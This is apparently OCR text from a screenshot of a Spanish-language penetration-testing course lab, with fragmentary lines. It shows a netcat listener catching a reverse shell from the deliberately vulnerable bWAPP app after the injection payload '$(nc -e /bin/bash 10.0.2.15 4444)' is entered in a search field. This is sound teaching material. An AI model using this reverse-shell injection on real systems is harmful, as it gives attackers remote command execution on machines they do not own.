 Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Explotación de desborda
bWAPP - SQL Injection
https://4geeks.com/es/syllabus/spain-cs-pt-1/project/buffer-overflow-exploit-project
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cybersecurity PT 16wk
Mostrar Tareas Pendientes
RED TEAM FOR MACHINES
1
Project
Explotación de
desbordamiento de
buffer
2
Project
Montar una shell
inversa y ejecutar
commandos remotos en
windows
BLUE TEAM ON THE NETWORK
1
Project
Construyendo y
Asegurando una Red
con una Zona
Desmilitarizada
imagen 1
El objetivo sería
1. Ejecuta un liste
1 nc -lvnp 44
1. Para obtener u
1 $(nc -e
Reemplaza [IP
1. Confirmar la co
de Bash.
Verificar los Logs
1. Revisa los logs
1 sudo cat /var/log/apache2/error.log
imagen 1
root@kali: /home/kali/owasp-top10-exe
File Actions Edit View Help
(root@kali)-[/home/kali/owasp-top10-exercises]
(root@kali)-[/home/kali/owasp-top10-exercises]
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 37214
ls
666
admin
aim.php
apps
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php
ba_pwd_attacks_3.php
ba_pwd_attacks_4.php
BeeBox [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - Buffer Overflow - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/bof_1.php
Loading...
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Buffer Overflow (Local) /
Search for a movie: $(nc -e /bin/bash 10.0.2.15 4444) Search (bee-box only)
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, contain
Waiting for localhost...